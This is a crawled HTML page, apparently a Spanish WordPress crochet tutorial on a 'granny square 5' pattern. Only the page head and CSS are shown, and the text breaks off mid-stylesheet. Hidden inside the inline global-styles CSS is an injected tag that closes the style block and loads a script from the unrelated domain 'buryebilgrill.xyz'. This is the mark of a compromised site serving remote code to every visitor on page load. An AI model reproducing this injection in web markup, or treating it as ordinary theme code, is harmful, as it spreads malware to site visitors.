

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet
body_size: 26384
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el granny cuadrado 5 ganchillo o crochet - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el granny cuadrado 5 ganchillo o crochet. Sigue el paso a paso del vídeo tutorial. Une varios cuadrados y crea tus labores." />
	<link rel="canonical" href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el granny cuadrado 5 ganchillo o crochet - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el granny cuadrado 5 ganchillo o crochet. Sigue el paso a paso del vídeo tutorial. Une varios cuadrados y crea tus labores." />
	<meta property="og:url" content="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-01-28T16:29:14+00:00" />
	<meta property="article:modified_time" content="2022-03-24T08:52:50+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet","url":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet","name":"Como tejer el granny cuadrado 5 ganchillo o crochet - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc.jpg","datePublished":"2022-01-28T16:29:14+00:00","dateModified":"2022-03-24T08:52:50+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el granny cuadrado 5 ganchillo o crochet. Sigue el paso a paso del vídeo tutorial. Une varios cuadrados y crea tus labores.","breadcrumb":{"@id":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc.jpg","width":1280,"height":720,"caption":"Teje el granny cuadrado 5 ganchillo o crochet- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-5-ganchillo-crochet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Ganchillo","item":"https://www.laboresypunto.es/ganchillo"},{"@type":"ListItem","position":3,"name":"Puntos/Grannys/Patchwork","item":"https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"},{"@type":"ListItem","position":4,"name":"Como tejer el granny cuadrado 5 ganchillo o crochet paso a paso"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay 